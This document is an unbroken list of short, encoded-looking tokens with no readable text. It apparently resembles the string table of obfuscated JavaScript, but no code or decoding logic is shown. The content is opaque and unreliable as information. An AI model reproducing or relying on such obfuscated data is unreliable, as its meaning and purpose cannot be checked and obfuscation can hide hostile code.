W5XOWPxcGSkQ W58eqCkuoa wmkrDhHi W7HlEKtdIW g1hdO0ZcMW WQH2W4jeWOy WPBdIbjUrW WOxdGCoDWPVcGa W6RdVYrtFW WOaTqCkqnG W6RcV8oFCt8 tWRdVfeF WRxdNgVcKq jf58WOlcQa eXRcOIxcOa jNldJt/cKa WQpdQb/dLcC bSkvnZDp W4BdPZ15bW WRLNW7ldSq xgVdRM8j B0FdGvtdRW WRpcGebkqW rgBdNwfF WRK6qW WQfNW6tdOSog EKRdN1mK h8oEx1xdSq WO3cRszgW44 WPuLy8kqlG W4ZdTX0Iya WPtdOcLUAq WODQW6JdQ8o8 bmovnv1jW5NdJLO W7DzW5DyW7K o8omWO86W64 WRBcJv1oW5m W7f7CeldNa W7xdRaxcG3G E0ZdLrGg nwlcTJ3cJa WOtcGxu WPxdPdnQDq iKTvWR8 qwpdRHqP vM/cUSoXW7S taVcS0ql W7DVkuFdSa iCoSuYBdHa WRFcI8kZnGW Cv/cM0hcSa yCkQlMFdHq cvtcRxhcTW r14qWRuA hL0UWRv/ vWJcSYG m8kohZS sSojfSoXWRW WRhcV8kPwty gJxdS0Tg WOGNwa WQifv8k+lG W4hcOmopB8kP WOtdPM3cJGG bWT4jcm WRxcOCkhiZK fxa4WOm7 W5pdQN8VW70 W5HHW4DK e8oPW7ZcI8o9 uLRdQspcTG FuHwt3S cLxcTfG sbRdL0/dPG FLqgWOuk W6rGDe7dVW W6TOW6vFW70 W6RcPWaSgq aCo4WPrqW48 WODsW41fW4G CvPbW6JcJW f17cUHhcNq WO/cUePqDG eu7dTWfF ySoReCofWQq W5ldVZ1FW4W W5X1WRqofG W5/dRN8UW74 Ff9Yuwq W4BdOdG2Da vGBcLsZcTq EcpcSZ7cLa WOVcHvr8W5C W7CYWRhdP8oD tSkQaMDt WOVcSxjtW5m WPddTIrUvq lNH8WORcMq W6RdSCo1WQ3cLq WQW/W7K/oG zWBcT3Sp W63dPciAoG WOf7ixau m0DyWQC WQ0VySk0nq Fv1yrx0 WOxcM2Kzfq rvdcRvi W5DXBMZdJq t8oSW4hcSmk6 W7hcGdGJpa xhX3WPeU W5mRWOJdL8k9 C19rqx0 WQddQNdcKce vXZcQNCl WRP7iwqP x3FdQw4 W43cJCogrq db/dU1C tvFcKqL/ W6WyWOZdT8kF sSoHuspcOW WOVdSt5LEa WQ7dLghcIqC cbZdULyf EmovdmoKWRW hCodbIBcVG W41YDCk3W78 W5/dIhDqW4K nrfjWRlcJW ocHMhX4 wCoCe8o4W6u W55TW4nUW5q W5ajW4qrWPS dXNdSuTz W4VdUY90oW WOlcGg9xqW WQlcISkOBqq jrrtbZu W4PbWROgbW WOveheqh WPtdS1/cLdu W5L9j8kmW7W sN5wDu0 rMvyDXC iXRdGrP6 vqFcTfKp FfLxzZa WOVcHSkJCcu W6JcKSo1yKy W7NdVZHuAG vqZcRKml W4jNWPiFiq WQpcLxHyW5i u19qAd4 W7DFtwtdIq wGFcTcZcTW ymoAg8ocW6m WP3cKmoWE3O WOVcMghcTW W4uXWPZdKCkW W73dVJTNEq nX9pfa W7uzWPhdLCkg WOGHWOf4W50 W4xdQuLfW7u WPDlW6BdJmoJ hrxdTfXD WP7dIMhcOWe WOZdL2tcVqe kCoGCxNdGq WR16hhqw FSonWOPyWPa vhtdPcCf WP7dLN3cVGW obbBWR/cHa WR3cQSkUEtK t8o7gSo1WRK ySobpSokWQ4 WR3cHwBdT8ot vbVcOu0B rHvBW5JcIq fmkwxh7dUG WRJdSLi5ga W7PDCu7dLW W6dcO8okjJi y3XDwL8 WQjUW6xdT8ki W75HW697W60 tx/dQ3VcMq W57cKYddPLK WPhcOSkk vhVcQCoMW5q W7jzAeO EKFdLWSj W7/dSxH1FW WOBcPvztsG WP1bWPGbW5q WQldTSoVWQFcMa W7ldQmk2Cru W55RW4bTW4W mhtcKttcJa t2eUWPKS WRKVW7NdRmoi qSkjf8o1WRO hxxcOLNcGW ySohb8oAWOq WR/cICo5sh8 WOhdGhRcTHy pb9gfIa W7TKWR4IBG nLhcO1K WPFcUeRcQ8oI xej1uvW a8oPWO1eW7u W64WyMr9 W43dV3TXWQe W5yHqSkwjq u13cNmotW78 WORcMSkGAHe o3JcKwNdIa ASoWWPz/W4y W6RcPWGV D8kMlxVdIa WRNcHmoRwfa W7DTWQjRDG u8kBbmoHW7C W7VdTtXfzq lSoCW4H9W64 W5XaBSkhW5K WOGHxmkhlG EmovkLTF W6tdICk1Bae junAWRlcNW oxFcKZBcGa uSoXWQJdMCk7 sNRcTZrl WQbQAh84 WOBcMenTva W47cJ8oilSkV F0RdKaL9 E1NdJL7cVW tgRdS2Oc ee7dTWrf W74VyY9S WRndiq t3yZWP4H EhJcLGr0 WOyfwSkKja xw/dU3jB suvLwt0 r3WJWPi9 WRVdV8o2WQpcKG W7NdJ8kOCWq WR7cOmkGCXe W6RcV8kCDdi EYbyW5/cMa WOFdMSo2WPFcLq FmkdcgzK sCoYgW WQqjlXJcIetcKN/dKMiigfm r0dcRqrN WPNdHhBcVqC DKhcNb8Y iZZdMMr8 W65VWQddVmkX fCoJxKFdUW vsfBWPBcIa tb3dTxDo WQBcLw96W6K vZ7cPdpcQq rCkvi21E W6hcVCkP W7zLCmkl D39IuL8 FeVdSXqJ WOxdKwdcOre WRyXrCkykW rCkMigfx BsNdIadcNwpdKImx WO7dOcL8Ea WPZcOSkriSk6 W7bnCKJdJq W4q2WPRdHmk6 WOuMs8ksoG yKSzqw8 kL9rtgG CqVdGuhdVq W6ZdQcHpCW wxvlFbq WP11nvy6 WONdVmoyWRxcMG W7pcOtKMnq WOlcNwrcuG F8oDWRTFWOa xLhdKh3cNa y8oIpSoxWPa WQCkxmkBka dxJcIYdcTW W5JdV2P5W7i thKDWOqR WPP0W4fBWPm wmo4WO5hWRK xSkMf2ZdGq W4CNWORdHCkf xglcKt5T WRlcGCoTtvC FvpdNHyI qXZcTce WOKnq8kslW WOVcQ3vxW40 qmoEhSoUWRK W5r8W4fNW7S ymk7j2FdGq swFcG2nS FSk/mxNdKa W6vmEuxdNa WPn/jCk6qq WQNcJ8kZEXO WQrMWRFcOG BSoLWOz0WRC vXVcQvqB iSoxExNdIa gXVdKujr WOZcKKLrW7S iKD/WQBcIa W4ZcNwbhtW f0xcNrtcIW WQDWihiV WPZdHKtcVcy W5frACk9W7C W7pdVb0Nyq W5TlWRfVhq WOxcOSoktGy WQNcU0XV x8oCca dmoOWPbUW4m E8koW4rJW6O z0/cICovW5y WQHFW61aWOu W79XBmk6W7S W4BdK3nxW7K W6xdHZ/cT2i W6VdGHThwa WPrLECkEjG W7PWx8knW7G f3yoWPZdHG zerBtJm yCkUmg/dIW DmoCWOTgWRO WRtdRdr9 W5dcHCkMBsS WRX5W4zwWPO WPFcUwvWuG rcfWW7tcLa W5RdR2L9 WRpcPKrasW WPBcV8otnG WQBdHxNcIJ4 WOFcPSoqzmoG WRGxiCkXyW WPZdUSoQWRy ifHCWR3cNW W4xcJ8owsG W7THWRaGgG W5xdJJxdSCkq sxS5W41/ W5xcOZiNta l2xdKJRcJa p8oMWObJW6a W6ZcP8kAjxK WPrMbCoJCq W7RdRXOIcW W6zzBK7dLW BmowW4hcGmkD WRtcICkWpf0 W5dcPZfGEq pxhcR2VcUa bZDKgYm WQWxm1NdNa yvXUvu4 WRRcTsjrxW WQ8XW5ZdVmoR WO/cH0bvBG WRRcGCkUDr0 jLBcKrGM W7XfsmkEW6e WOZcQNbA W4ZdQNz2WQW WRddKYTQzW mIXqeHy gSout24 wsOfW47cNa W4tdN39BW54 W73dKWD0EW WPdcTCofySoV WPNcMwRcSmoc iSoyC0tdMW ev7dTa3dMW rcrDWOpcIW WOmQxmksma tvpcIwNdLW EwpcNqP2 WPlcUM5BW4G WQxdP8o8W7NcHa nx7cKq smoaW6tcNCk/ WRJcISkLDXO rb3cQfmF BCo1W47cJCk2 vCkGdK50 W5/dKxJcNtO W7T5W6jGW60 WP4Ps8kEnW WQP3igCX WPhcQ2GRuG WPfRWPpdK8kzWPZcMSkw dmoZtN7dUq W5pdQZ0NuG F8kyW55PW6G Fujcruy WOZdTLRcMJS WOhcUNjcW4q W4f8aSk0lG WPZcVN3cKCog DehcLSkFW4O W6rrE0pdJq sxxcKdH7 zmobWOT5WQG ddiZWPy7 WQ7cLCoXpmo7 W6xdPqezua WRdcGmkYEWy umkmn2Ld WOL2i04K q8kacwbc AfLH W63cMmoXx1W WR3dRvRdOZG W7FcTmkrFd4 W5tcVb3cLwy zvSagJK WRTQpcWW WQiPqSks wKzZsde WOTBW5e WRxdVSo8WQZcGG xhldTM8s WPxcM8owj8oZ WRxcH8oWt1q ofBcQJRcSq W7tcQW0UhG C1/cGSoyW48 W7f/W5TsW50 WQj7pxaP EqRcSuay smoEWQD0WOi WPRdHIfbtq W5ddUJbUzW oMtcKZ/cIW Ef9Iyb8 WPJcSSoBdmo+ WPhcGhjkuG W5yVW4NdRW WP3cLxtcSCkz uSoDc8o5WQW nW1zt3m wNNdQ3tcLG WPPmW5vu W5NdOdPWW6e mu1UWPNcVW WQrZW7nbWQu CrhdHKtcRq W7ldHayGwG swtdVd0s mhjmWQtcUG BenxWR3cJG WP1wW5DEWP4 W6tcSfpcKMi W79FDf/cMq WOZdLM3cVWe svFcHGP5 W4pdVxjHWQK B0tdKLNcTa sSo7dSouWRa d8oiANJdJa WQToixGT W6BdPbFcJW W6FdO8kXAHi W4tcOSkYwXO Cmk2fxJdTq FKtdGXOU WRhdRhtcNca W7ZcRGpcK30 WQDWnJO7 WQZdH33dG30 detcJ17cGq Ex7dQ2tcVG wqRcQH/dTq WOnOW4/cT8o/ WR5YmM5N fKtcR1xcGa yfupsgW WPizW5JdL8oL W7v/pZ9/ W53dLmkofCkL WQ96nW WQddOWHeBa W4yMWRpdMSk8 Cgj+ya WRFcJmkazcC emozDhhdSq WRz3W5nsWPW W5a+lmoEWQa E0FdRH8U W5u6WO/dMmkZ xZ7dTLLt aHtcPf5k W6PXWR0xpq WRuJWRaKnq fmoEuZRdSq WQZdPbFcHa W4TjW7XfW4G v8kCDsfq WOJcUNvWqq BKNcLmoFW58 WP3cV2hcHmon W77dHhNcIYO WOhcM2e W5JdU3rMW6m W4jHW5X+W5K k19Dr2e WOFcQxLyW5q WPddGghcJbS gCkAx8k9WRC W6RdHtBcN34 FSo3bSo6WPa w33dIXyF W5zWFmkhW74 W7xcTXapha CmkRlNX3 WRv7d8kPrG WOFcMwxcOq Eunqrxe WQvbl8kcrG yK0qrMW W7DLWROZla W5znW4zJW5q q2SzWPyy W5m8WPVdM8k6 W7ZdTqXmBG C8oeWP9zWP8 vrpdSeje WQHjW4BdLmoz vCo/WQPcWRC vSoAWQXfWOi WOVcShi m8oEWQPBW6i z03cSmoxW7C WQ4hrSk9cG WOBcTgHWW6u WOldVmoqWOxcPW zqdcKCodWPO WQpdOmoWWQ3cMa WQldUSoPWRBdIa W5NcUCozi8oX WOSTw8kYlG WO7cP2BcMmkA W5fIW4DVW5y WQ5bd8kTuW WRdcHmo7vbG sSouFW W5xdPITMBG WQZcI8kNCHe W6tdVIlcK2C WPHxW7z4WPu lWBdIgbd W7ddKv9CW6S W7/cUCoQpmkc W5jusfJdQq WQ7dHCo3qKe h37cKIpcLa W5hdUYaR kerCW77cJq F0tdGGKe W7hdLHjiCq r191tK4 sCowcCo5WRa dSo3WODmW5C WQG5W67dRmob W4BdMd/cMhS sCoDWO5cWOG WPP5W4DKW5W WRFdS8objd8 FxJcKIpcLW WQfnW6qmlq fSkoWR4 cSoEWRvCW5m lLldMbmJ W5NcO8oEnCo9 FNToELe qw9tD04 FddcLJ7cIa nLlcMcVcGG vZ7cV3NcLq qH3dVWZdNG q8ouoSoPWQq WONcNNBcSae aHxdRfDf W6K5WRVdN8kd EeldJHFdPq W7BcRrK WQnUpguP WO1zW4rcWOe EKFdHu7cOq WPNdL33cSXC vaJcR3Gr W4eSWPddMSk1 WOtcPCoejW W5dcRGOIqa ua5ZWPxcTa luvAWRlcNW smopWR9AWOW Bx5Gwb0 W7zbWRK6hG eCo5h1RdTa wGRdTxdcTG W7xdJe/cGse WOZdVCovlmk4 W6BcVSkrBd4 whSZWPiG vmkmk2Hc rt3cR0Gs oN7cP13cHa WO0Mw8omja WQ9rW5nuWOa WPpcMmkBCY4 ut3cLZL7 W4tdR39ZW78 EuJcSr1h W6NcTCk7Dry yGpcJWBcKq WR3cKNZcKd4 W5pdPYm3fW FIRcHqVcIW W5fMCCkhW74 W5TBWQC9nq W5BcJComk8oX W7/cScnenG DSo0kMtdLa WORdOdfSCW WOBdVSoupmoR cCoLt8ovWPK WOBcPCouo8o3 eJPSmxq W6JdGhBcNsG W47dU250WR4 WRBcMmopj8o0 imkgW4beWOG WQRcN8koCqm WRZcNmo7lK8 tSohemkNWQ4 sqddVKZcLG CxOnvuu W7CwWOBdOCk1 rCkrkMjc WQDTi3S8 W5v9u8kpW4C WQTuafGt W5xdHITMBG W7VdTc9sjG F0FcN8ovW7C WONcINLmsa W5nVWQixma fIDlW5JcKG W44uW4XCWOi WO08tSonkW hJj2WP4I WPZdOcHkCG W5aZWOJdJq WOVdG3ZcUs4 vCkeyNXs twz5WPqG EKj0yJi rWHxW63cIG zIFcSWBcHa WPDVfmkstW WO3dKvdcVaq WQjij8o+ WOCAhmklzG WP48tSkznG W6OUWRCYEq DuNdLavP tmoKW6ZcNmk7 WRRcPN4wDG D0JcRWfv mvzchZ0 W7ddQstcL3K W712WRGYEq E8oBWOPyWPK W6BcVSktDYK W5/dJ29EW6a d8kFlLr1 fM9dW4RcIa WObuW4KrWPm WOddSI8dWPK fdXNW4D/ W5ddVKL7W70 WRLdB8kSCG WOpcImkfAa0 WQazvSkseq WQrTW6tcV8ot wCoRW7ZcTmk7 WRldPIntyG W4pdI0b7W5W W6xdTsrhFW WOBcQ8kNqw8 zeacW4ik FMmpWQq8 W5zJsCkbW6a yCkIp38 WR18W5j4WPS AYlcGW3cPa W4ddRwXpW6K amohgSoKWQO zmoaf8o9WQW c3VcJxlcHq W6pcISo0tCk8 WORcN8kfsHm WR3dHCoJWQBcOq WRtcNLNdQ8ox s3WIWPiP WPFcULPAW4q rqZcQtZcOa DSk1W5hcR8oN hh3cR2NcOG W7ykWRJdNCk5 cHNdRf5h Bu7dKehcTa vSoAg8o4WRi WQ9JW6NdRSov jern wfSnWP86 cmoNW45AW4q W51QAq wN7cIG tuBcMCo4W64 iSokWOjVW7m WQZdHCo3qLe E8ohWPSnWOS rIfxW4ldHW W7PDEL/cGW WQD6BJu WPxcQM1gsW prNdPuTy WPtcTNHtW44 WPWRF8kEdW DmkGmwZdIa WPBdMLlcIbG sfddJhqW WPqyFmk+oW tgtcMYn7 WQRdOxFcUre WP3cO8ohi8o5 WP3cIgxcQ8ot rvBcI8oyW4S W6tcSmkkkG FNlcMHL/ W47cGtWXbW WRtdKmoXWQVcMG W5ddGYLFW78 WQ3cNmkGCaC h8ourhddSG zL57u3K xxZcKs51 BxpdG3WI W6FdOrtcJIu WR3dO8o1WQFcGG WOZdOtr5Aq W5XCxmkhW5K aqNcV0LE dh9WWOtcRW Ee7dLgJcUq e0JcRItcTq DSo7W51WW5W WRJdHbVcT2i W70IWRJdTCok WPlcOSoTyh0 pmoOC0ldRa W7BcTmklws8 hqxdNgfS gNVcOf3cNq WPpcJM9qqa kSoiWPfVW7u FKdcImovW4O WRxcU2HHW5i WQf5hmkaDW WPJcO8otcmoo zNNcLJFcNa D0ZdGHWL q8kEhSo4W7m WQNcVJHfFq qGddRH3cHW wmo0kSo/WRq hCovxW EqJcGGVcQW tr3cQwSs WQuLi3GU jX0m yJ9NWP7cQW rdnnW4q WOjQCSkaW7u WP7dPITPWQe gCoFt1ldQa W4VdTNz6W6q W6/dQapcJxW gXrffIC B0bfqde aCoax3JdRG WP/dG3JcVHu ACoBWOW W6VcPH0JsW tSoJWQxcMCk0 W4dcI8omk8kI WQhcGCoYqbu W4BdQwbBW7S vt3cLfSK vCkkiInd jv1lqZe a2u+WPm7 W4RcM8oghSk6 ufRcItNcNa W5lcOYPkWPu W4z9veBdSa W7dcTmkzDd4 txWvWOeT WR/dOmopAcm Fq5QW67cPW nSocrvddMW ualcOdVcQG WRP3jxjM W6dcPCkA WOr2W4jjWOG W7vZmMu6 W6OJWQu5oa WOdcK27cHmoE DCohWPSBWPO aq3cOK0B l0uzWQdcNG B8ocW4lcL8ki WP/dQ8oZWQVcGG W5lcJ8oqdmko WQyrj1BdHa W4ddQNmWxG gt3dI3rY xMzurJG WQPXja C3RcKHtcOq W5XRFSkBW70 W4HaWPG WRLTW7RcV8kF pML8DWq W6NcTmk+Dc8 W6jVWRCVBG metdJL7dUG d8o4u2FdVq B1vJFX8 W6HDW4XFW7W WPJcL21rW6i fMzAW43cIq quSrWRK6 aaldUWZdJG qSkkisjv WOFcUxbtW5K vhddVXm3 BatcLKG3 AX7cH8kd WPdcVMnMsG wcmsWOlcJW WQz7oNa1 WOZcMCorlSo8 zaP8W6VcHa zKddNeW8 W5DGW5TVW54 WPJcSCooBCk0 W5XHB8odW7m q0tcOuZdLa WR8YqmkEoa WOlcTCkmlCo3 h1NcQeu W7hdUalcNG m15yWR3cNW WQn3W67dTCoL eNdcSq W6ddVtPpEq W44/W5i4 rCkhnMTi W5XRWOW0WOq WRpcMSkZdMG W7hdTvhdL2i xq92W6ldJq W7dcGqyLbq rHFcQwS7 WRTqW71sWPe ymk2l2BdTa WO0ttCkQpG W6/dUsBcN2u t1dcU33cUq W4BdQYCbwa pxtdJuRcTG WOXLb8kSuG BSoBWOzuWPG WQhdPhNcRae W4pcKSkyBs8 rM5yoYm wCkldwvd W4nxtMFdOq xh/cKc5/ WPBdHMBcQCoi W6hcUmkrF2e E0tdGZ4O W7FdIGNcSwW y8kxiW WQrLW6tcV8or dfNcR1ddGW bCoxFdOrWQZcTv/dVWmMD2m WO7cMmo6gSo+ WORdHxxcMGi WOOWjmkNW7O WQlcH8kLvHG WQ1cW4HfWQq WRLFW5XaWR4 otD5fYq WO7cUNftW48 qKzXsua WQtdQ0ddOd8 WOJcGxjgva FSoRWObAWQC WOZcN8o7s1i W4tcJaiemG xNmZWPmM WOTWW4LuWP8 W47dVMLUba ze3cVmoyW5a WPVcU2nMda bIpcKYBcTW tmovpCo7WO8 sNNdPhtcOW W4vZzMZdVG WP5aW7RdP8oy WP7dLhxcHJO uGRcOK8B v2NdKNCY W5ZdLM5WW70 BenDW74 xgtcLYjW W73dUsrh jbvUtv8 BXhcLXJcPq ASogWP1cWOW ha5qaXK W5/dVxHFW5i W5a5oSoEWRC WOzCW4Lv WQhdOGnazq WRVcR1n0W7q aWddSfXF sSoxmZ1B W647WQPJka WQLNWR8Lja WPhdT8kxomoX WQXSW77cVSoc hCoMWQ9IW6u uCoDW73cQmk3 EwVdQhWE wsr0W4lcVG W4uXWP0 WRdcNmopyfq A8o1W4hcTCkD lCouEvVdHG qGddTv/cGG ASoCWPXE W50eWPWeW4jYACkCCuFdR3yd kvBcRIhcUW qbVcPa WR/cJmo7q2O d3pcTKZcJq WRFdUSo3W7/dKq qLZcLW AX7dKXi1 kSopWPa7 WQ5TW6tdTSog uHVcTYS FKVcJCofW7i vNBdOsuU W7vkDvVdJq WPlcGhrnqG wmoXW6ddGSoJ WQbJW7JdOSoB cehcMMJcPq WQRcItNcKca ACock8olWOW WQlcH8oU WQNcIwFdT8o9 orvdfbC WRv0W6NdRmkd W4eQWP3dMW yJ/dTw06 WPPBCmkjW6C uHVcOcdcQW xfRcUJPi W7hcPX0kbq kmk/p2/dGa iCo9BZJcLq sMJdQ2BcHa rgy0WOm/ W5X6W7LJW5y WP3cS8omlCo3 W4xdJtSQwW WPXPW4fLW58 vtzoW4NcKW DLFdGCozW5y jX5pfZe W5f3xmkCW6i ECowW5JcOmk7 W55SWPCNaq WRNdPCo8WP3cHa W75gxmk4 W7xdUr7cMZe u8kjtmkSWQ4 WRFdRh9/Eq W6fZWRO/ia wSkepgrQ W7i6WP/dKCk4 W6HUE8kjW5S x3RcTSo8 kglcQIdcIW CmkIchhdGa W5BcR8oh W4bIWOyOW5W vSodemoUWQO W4JcS8kqBY8 WQtdTSo0WRlcMG W58oW4PhWPC WObhoCkZtG WO/cM8kLvJK W6pdMbPvAa vr/cQvud WPddM3q zY1JerW hCodbIBcSW rgpdPwtcKG W6WGBZG8 Ce7dJfm1 xdieW43cIa WROapmkTBa WONcOCkkCZ8 WQbio8k2zW vI9sW4xcIq W4zeWRGgeW WRldPCovWRJcJW W4dcTmoWfSk+ E2BcIavh vXFcTeGC WRZdJ13cIWK AYxdH2ddJG WRxdV8o8WQhcGG iKvuWQpcHW WQldJgZdLcq WRNcRglcO8o2 wKhcKq vmoNW5FcMSk7 m3/cIZlcKq wMa+WPu6 W6RdTsrutG W7HnEu3dLq a8kasCkOW6G kuHMWQpcIq WRpcKSo9c8oa WO/cUSoDw0u WPBcV8opySoR W4mWWOtcM8kY B0jOFby WO7cSx5rW6i eCoFx3/cPa WOPuW5fqW58 W5q+WOFdGmoT W5rHC8kjW6q wN3cMYnQ WQnXW4bYWOq WQRdMKVcQsS lhFcOgZcQq W5tdLZpcPga r2VdTMi WQDoowaR W4JdQgjSW6a AqJdMbmJ WRfJnmkUzW DvbJCr4 W6tcRGWZxW xKNdLupcKG khJcNJ8 d3tcRqpcJa W4vLW6yiWP8 WRZdVmoRW7JdLq oCoiW4H6W6S W4/dN3zWW74 WQZcJ3L5W4u W6tdOcvsFW W5pcOhr6W70 WPyoW4DEWOa EuD5wqu lmoKWQncW6W W7DXWQuIpq jwlcV8o5WOW WQtdTSoRW7NcMW W6BdHX7cSvK uCoSW6BcR8k7 W6zxFx/dUG w23dQG yCkvbKfO B1mvWPmj W4/cUN58W6a W4BcL8kpEGm h8osrs3cRG FvGcWPqI WQiJW6qMla W6xdOcimCa WRpdQfvXW4K W6BcO8kAEs8 W6ZcMmobmSkx b8oKWO9cW7y zLKbaca W7FcPJajfW WQ97aSo2CG WRZdTSoyWQ7cGG rmocW57cOSkg zrJcHeGO DWPNW5tcRW q8kjgL/dSa qW3cQe0l yXqfW7ZcJW WOpdQxNcGGG WOyQWPVdMmoR W6yDBSk3zW W7ZdVILuyG W6DVWROLnW jCkggKRdIa WRDdiCo4BG uMdcKt9Q xKdcUHvd WODgW5vDWPm WR9jmmkSxq D2vsqcS W5ddMtKHyW xSo6WRDJWP8 B0RdKKJcUW WOPYW6neWPy W4tdRdGQqW uY9yW5u xmoIWQzrWR0 pwpcMdRcLG hftcP1lcIq oJv4jIm CwBdTuRcJW s0VdVu9i W4FdJgnBW4S WQVdNvZcLI4 zNpcKd/cNa W7tdOrWRFa W4tdTdNcK14 W6/cPGuFha a8o8WPjfW64 iqLaede W6BcPSkAAJi aMpdTM8b WPtdOcr9CG W4RcNCokdmk/ W7NdPtLi WQxcRebMta WQBdJhBcJqG CvrBFJa W5mVWOxdNCkI W6lcUCkliNy B8kdfSo+WOK trlcHKun WRFdHGvluW WPhdOI99na sMpdQwng WPFcTwlcS8oo WQ3dNvTpCG W4fOEmotWRi iCoju2tdJa qdj/W47cKG W6ZcTCklCge W4hcNCoxv8kM WORcKNhcOmob W7FcPW8Nfa WOFcQmoca8oT W5JdRgTBW5y WOhdQhtcSa4 FKdcN8ovW4a WP7dP23cHqm kmoOyM/dKW WPlcL3rVuW s3tcJt1Q WQtcRCoxEh8 W7FcTmkjFtu WP5VW4VdN8oD EetdJ0RcUq WQuarmoocW WO/cIYXksW WR9dB8oZiG qg3dTXCO W5hdVWCxFa W5JdQHqfqG WORcHgZcGmoK qqZcQs3cOa W4jTWPhdGSk1 W55eWPiWnG W7NdGJZcNx8 W43cHh3cVbi uSoCW5dcLSkJ WRT7nxS4 FhdcIIFcLW WQPvW7VdPmoW AfnJkXC uuf9suS WR/dPaPnza W4ldOYmG WO7cNtSafG mLHAW67dIq smk+W6tcNCk0 zKddN3md sCoGW67cLmk3 WRW8C2qP rLldIelcUq W6ddTeVcGMO rmkMkK1n AtpdNYdcJa WQFdJh/cKcm bSosFdqv ACo/W67cI8kG WQpcJCo4qfa W4W6WOFdK8kI zKHAvwW nXDeu3u DrDFW47cHW bg8fW43cKq WO3cJNGzcW C0r4DXO o3RcSalcIG yupcNa0R W4ddJKLgW6e BmoiWPXcWRG W783WR7cSSkg la1MErC q8odWQP3WOW WPZdJdjyCa WRDjmCkQBa Ee/dIKqH WQpcUCoto8oW W4ldNZethq W4dcGhfrW4i qX3dP0af g1dcSHhdMa AH/cOXRcRa bJOkW5ddHa W4GRWP3dHmkL WQ7cJmkgAZu mJvnbau CKrqrgW qGldUKZcLG WR5yowqK zwTFB2m tuFdG0pcLW W7tdPJiqxa EK3dICoMWOG W4xdGmochmkY WOJdLZNcSG0 WPHggM8w rZjhW4dcMa W4pdL3hcPWC W4FcGSokhCk4 bulcTJtcMW g0lcQ13cMG W7nwAa WQXiFCk0la uJ3cKt93 mbvv W5VdQqf1rG f13dTa7cNG W7DEAe7dIW WOZcVCoTgSkP W6FcHtRcJM8 WOldKhRcTvG manvxJu WRZcMSkOCbm WP/dP8oxWPJcMW WR/cMSo7lLq uqdcOY3cOa W4uNW4tcH8o7 W7PhW4LsW5S m09xWQFdHq Evi8CHW FSkuW40hW5u ar7cOrjp E8ohWOfsW4y iSoOEx3dPG W6tdOaVcGNm xGVcJsFcHG WPFcSxHFW48 W6VdPcqnoW WRxdT33cSYO WQfNW77dOa F8o1W6xcUSk7 WP7dG8oXWRRcUa W6hdVLf3W6S nvZcMvtcHG Fv7dKXi1 WOtcRxnBW6i dhJcQ1xcIq WPPCW5zuWP8 W6jTWQm1lG W789zmkkW5C wvpcRK8k WRtdVmo6WRFcMW W6BcSJmdiW x8oQW6BcJmk3 tNBcRCokW5S WPFdOKZcGqO nxZcL0NcUW kSoCrgxdQW vvFcSSou WPKTACkBjW W6ddTeVdM3W zKFdMxuL WP1Km8koBq uCksdujv zh/dOHqF cHNdRq DeldPZGu qWJcTsZcQW pSkRo3JdJW WPVcHeRcV8oe qgxdTMni yLDbww8 uGVcHg45 WOpcONe WOVcSxTf DKxdHeJcRq WRxdTHxcN3G FKjMzZW aZtdP3PT wKn1vaa WQtdNfVcKIS W7pdJHtcT2e WRNcMmkKaqy p8oTuKhdIq WQ7cH8kLAHW Fmo7WRHIWP4 WOfvoCktuq WPddPXHOEq WRpdV8o+WRxcPa WP3cT8oFo8kI yrOzWQhcJa WP/cHcy WQhdLmowWPRcTa vwPCWOxcHG efhcVh/cGq Ce3cLSoMW4i DrCffNK cmoAt3pdTW W7nbW6HhW7i W5n2WOn9W5e WQhdOhW W5ddSNfzW4m W7f2FuBdNa W6hdRmoDkwm WOzlW6ZdImoD FCkGFNJdKq WQhcJCo3s10 e2pcJwZcTG W6/dIGJcOwG hv7cUGFcIG WQZdPbxdMW WR5GW7pdOSoD W7ddIXBcUMO W47dS29MWQK huldVeFcNG W5NdRNnHW7O W4JcTtf+ya A0FdIupcSa W6pdMCo1WQBcSq xKhdQWGn W6boWOa0eW EgBdQg/dOq W5vLACknW7G x8kkitzv W6vliqW W7bbugldSW W5XGDmkaW7C WQ7cLSkmxty FLlcMKhcVa WROimbVcLq WPZcMxdcHmot WRFcHSoQf1G W7lcRmorAJ4 WPRcGCoTwfa p8obWPu orCiW7pcJW W4dcVMH1W44 b1lcVHdcSa W6fSWOaqiq kmkTmxNdGa mvD9Erq bx7cJd/cVG WPxcRMvjrW W7baAa WOJcJMzhBa W6ivgCoWta fSoejMfx WRhdQComlM8 FeVdLeyL WOhcShneW4u zmovbMv3 sN00WOiI W63cTWCVxa zuVcLCouW50 WRhdOXvIsa Emo8WOr3WOi WPpcQNK bSk2W7JcGmoP WQ7cKCockmoW WQFdUSo9WRBcNG WPVcNwRcSCkC WRNcRSonDNK wNtdTY4s WR/dOvxcRcS WQjizbddJG Ag7dR2C+ laPikIy W4THC8kk WQP3pxbN WRPlW47dKmka rMBcQtzw kx/cM2NcJa qHhcQvuB FuddG0W8 W7lcHCo5gSkr jublWQdcGq W7aikHddMG W4nuW4LyWPu W6n7W4XFW6S W6RcTGBcN28 W63cTmoTWRdcGW dYddNMX3 n0xcLchcQq WPPDW4bF pZPioHW WODqb0O W4TSWQ4Bbq k8o8Ad/cKW WPf/W4FdHSkZ zfZcRrJcRW nvpdIX7cKG W5lcJ098W5C dfNcOvldLa leFcVxtcLa t8oQW6xcJCkZ sCkpuxddKCoZtLq mZrNpsa E8onWOTZWPS mmoCu0FdJq qSkAbeNdTG DmoDWR1tWO4 WQTTW6tdSCkF ySoUWRLSWRK W5pcUIG3wa qdrFW4/cMa ofTqWORcMq W6lcMCoZk8kC WRZcK0pcQCoi WQLwW7fqWOy W6vyW5rAW6S WQT3W7bIWQy dW3cRJ/dPq bb3dU1Hd C2T6t1a zvRcMSoEW4W hmosshBdQG jvjaWRBcOa WRtdUSoR iSoaWPfVW7u xqJcSYdcSW WPhcVSoda8oX purAvgW x0fOxZa wCkqo39t jW9ahsa qMpdRMuo W77dOCo8WRtcKW W5DjW6DLW48 WQD/W6aQzG qCkmcgBdLW urlcTLCz Cu7cJu/cUG WOdcShHp qHlcRKiv W6/cGSkOuaO W5dcRIainW W5ldUHeQuW WQldVmoSWQZcKG p1tcVHhcQW W4NcQs0doa BCkmk1iA WPZdNajJtG nCoQygldHG BsS6WPyy D07dIuRcVq WP7dNmotamo2 WObLW7ZdT8oy W5fHW4b5W4W rSknW4K gSoYW7VdHCoJ W5pcP8oepCkt aqpdJh5n mvv+FbW crNdLMzL lhn8WRBcPq fhBdTxzC xhxcKdL7 W5NdUwH6W78 W5VdOcVcJfe ie5kWRhcKG i0bJWPFcGa WOzhW4bx 